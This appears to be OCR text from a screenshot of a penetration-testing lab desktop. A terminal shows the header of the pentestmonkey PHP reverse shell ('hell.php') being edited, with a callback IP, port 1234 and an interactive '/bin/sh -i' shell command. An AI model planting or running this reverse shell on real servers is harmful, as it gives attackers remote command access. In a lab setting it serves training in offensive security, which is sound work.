 Applications Places System Fri 13 Aug, 02:38 AttackBox IP:10.10.131.127
root's Home
Terminal
Tools
Additional Tools
hell.php
root@ip-10-10-131-127: ~/Desktop
File Edit View Search Terminal Tabs Help
root@ip-10-10-131-127: ~
root@ip-10-10-131-127: ~/Desktop
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.131.127';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
-- INSERT -- 49,21 23%
GitHub - swisskyrepo/...
ad:
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-
new experience? And by the way, welcome back!
Refresh Firefo